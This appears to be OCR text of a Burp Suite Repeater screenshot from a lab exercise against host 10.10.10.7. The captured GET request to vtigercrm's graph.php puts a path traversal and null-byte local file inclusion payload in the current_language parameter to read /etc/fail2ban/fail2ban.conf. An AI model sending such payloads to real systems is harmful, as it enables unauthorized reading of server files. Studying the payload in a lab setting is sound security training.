 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User
13 × 14 × 15 × 16 × 17 × ...
Go Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
GET
/vtigercrm/graph.php?current_language=../../../../../../../../etc/fail2ban/fail2ban.conf%00&module
=Accounts&action HTTP/1.1
Host: 10.10.10.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: elastixSession=hkq83im4jfikupovai0un6m8e5; PHPSESSID=jg4d3ap025hjfjso9v5iv8e6v5
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
include five things in the repeater